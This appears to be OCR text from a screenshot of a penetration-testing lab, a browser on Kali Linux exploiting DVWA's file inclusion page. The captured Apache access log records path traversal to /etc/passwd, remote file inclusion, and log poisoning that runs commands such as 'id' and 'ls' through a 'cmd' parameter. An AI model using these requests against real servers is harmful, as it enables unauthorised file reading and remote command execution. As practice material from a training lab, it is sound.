 ulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=id
Search
hr
福
Most Visited
Offensive Secur…
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
»
127.0.0.1 - - [02/Nov/2019:06:35:25 -0400] "OPTIONS HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)" 10.0.2.15 - - [02/Nov/2019:06:39:04 -0400] "POST /dvwa/vulnerabilities/exec/ HTTP/1.1" 200 4350 "http://10.0.2.5
/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [02/Nov/2019:06:39:34 -0400] "POST /dvwa/vulnerabilities/exec/ HTTP/1.1" 200 4348 "http://10.0.2.5/dvwa/vulnerabilities/exec/" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [02/Nov/2019:06:39:56 -0400] "POST /dvwa/vulnerabilities/exec/ HTTP/1.1" 200 4352 "http://10.0.2.5/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [02/Nov/2019:06:40:55 -0400] "POST /dvwa/vulnerabilities/exec/ HTTP/1.1" 200 4342 "http://10.0.2.5/dvwa/vulnerabilities/exec/" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15
- - [04/Nov/2019:01:37:26 -0500] "GET / HTTP/1.1" 200 891 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:01:37:27 -0500] "GET /favicon.ico HTTP/1.1" 404 288 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:01:37:28 -0500] "GET /dvwa/ HTTP/1.1" 302 - "http://10.0.2.5/" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:01:37:28 -0500] "GET
/dvwa/login.php HTTP/1.1" 200 1289 "http://10.0.2.5/" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:01:37:38 -0500] "POST /dvwa/login.php HTTP/1.1" 302 - "http://10.0.2.5/dvwa/login.php" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:01:37:38 -0500] "GET /dvwa/index.php HTTP/1.1" 200 4585 "http://10.0.2.5/dvwa/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
10.0.2.15 - - [04/Nov/2019:01:37:48 -0500] "GET /dvwa/security.php HTTP/1.1" 200 4106 "http://10.0.2.5/dvwa/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:01:37:52 -0500] "POST
/dvwa/security.php HTTP/1.1" 302 - "http://10.0.2.5/dvwa/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:01:37:52 -0500] "GET /dvwa/security.php HTTP/1.1" 200 4187 "http://10.0.2.5
/dvwa/security.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:01:37:56 -0500] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 4083 "http://10.0.2.5/dvwa/security.php" "Mozilla/5.0
(X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:02:06:51 -0500] "GET /dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd HTTP/1.1" 200 5717 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:02:07:13 -0500] "GET /dvwa/vulnerabilities/fi/?page=http://www.baidu.com HTTP/1.1" 200 4939 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:02:08:44 -0500]
"GET /dvwa/vulnerabilities/fi/?page=http://www.baidu.com HTTP/1.1" 200 18735 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:02:08:45 -0500] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 304 -
"http://10.0.2.5/dvwa/vulnerabilities/fi/?page=http://www.baidu.com" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:02:08:45 -0500] "GET /dvwa/dvwa/js/dvwaPage.js HTTP/1.1" 304 - "http://10.0.2.5
/dvwa/vulnerabilities/fi/?page=http://www.baidu.com" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:02:08:45 -0500] "GET /dvwa/dvwa/images/logo.png HTTP/1.1" 304 - "http://10.0.2.5
/dvwa/vulnerabilities/fi/?page=http://www.baidu.com" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:02:09:02 -0500] "GET /dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd HTTP/1.1" 200 5717 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:02:13:15 -0500] "GET /dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd HTTP/1.1" 200 5717 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:02:16:09 -0500] "GET /dvwa/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1" 200 5717 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov
/2019:02:16:17 -0500] "GET /dvwa/vulnerabilities/fi/?page=file:///etc/passwd HTTP/1.1" 200 5717 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:02:16:28 -0500] "GET /dvwa/vulnerabilities
/fi/?page=http://www.baidu.com HTTP/1.1" 200 18735 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:04:29:53 -0500] "uid=33(www-data) gid=33(www-data) groups=33(www-data) " 400 323 "-" "-"
10.0.2.15 - - [04/Nov/2019:04:35:08 -0500] "GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log HTTP/1.1" 302 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:04:35:08 -0500] "GET
/dvwa/login.php HTTP/1.1" 200 1289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:04:35:17 -0500] "POST /dvwa/login.php HTTP/1.1" 302 - "http://10.0.2.5/dvwa/login.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:04:35:17 -0500] "GET /dvwa/login.php HTTP/1.1" 200 1328 "http://10.0.2.5/dvwa/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - -
[04/Nov/2019:04:35:27 -0500] "POST /dvwa/login.php HTTP/1.1" 302 - "http://10.0.2.5/dvwa/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:04:35:27 -0500] "GET /dvwa/index.php HTTP/1.1"
200 4584 "http://10.0.2.5/dvwa/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:04:35:31 -0500] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 4083 "http://10.0.2.5
/dvwa/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:04:35:36 -0500] "GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log HTTP/1.1" 200 10535 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" 10.0.2.15 - - [04/Nov/2019:04:36:08 -0500] "GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=ls HTTP/1.1" 200 10771 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0"
Warning: Cannot modify header information - headers already sent by (output started at /var/log/apache2/access.log:3) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324